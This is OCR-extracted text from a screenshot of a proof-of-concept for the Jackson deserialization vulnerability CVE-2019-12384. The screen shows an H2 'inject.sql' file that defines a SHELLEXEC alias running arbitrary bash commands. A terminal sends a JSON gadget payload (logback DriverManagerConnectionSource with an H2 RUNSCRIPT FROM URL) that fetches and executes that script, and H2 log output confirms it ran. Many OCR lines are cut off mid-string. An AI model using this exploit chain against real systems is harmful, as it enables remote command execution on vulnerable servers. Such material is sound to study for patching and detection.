 回收站
opt
jackson
jruby-9.2.7.0
bin
最近使用
主目录
桌面
Documents
Downloads
Music
classpath
jruby-
9.2.7.0
CVE-2019-
12384.jpg
CVE-2019-
12384.sh
exploited.
txt
inject.sql
python.sh
README.
md
test.rb
Rhythmbox
打开(O)
inject.sql
/opt/jackson
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd)
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(command).getIn
return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('ifconfig > exploited.txt')
root@ubuntu: /opt/jackson
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
main at org/jruby/Main.java:204
root@ubuntu:/opt/jackson# jruby test.rb "[\"ch.qos.logback.cor
ConnectionSource\", {\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM
IPT FROM 'http://127.0.0.1:8000/inject.sql'\"}]"
Mapping
Serializing
objectified
2019-07-30 03:28:41 lock: 3 exclusive write lock requesting fo
2019-07-30 03:28:41 lock: 3 exclusive write lock added for SYS
2019-07-30 03:28:41 lock: 3 exclusive write lock unlock SYS
2019-07-30 03:28:41 jdbc[3]:
/*SQL #:2 t:736*/RUNSCRIPT FROM 'http://127.0.0.1:8000/inject.
2019-07-30 03:28:41 command: slow query: 736 ms
2019-07-30 03:28:41 jdbc[3]:
/**/Connection conn0 = DriverManager.getConnection("jdbc:h2:me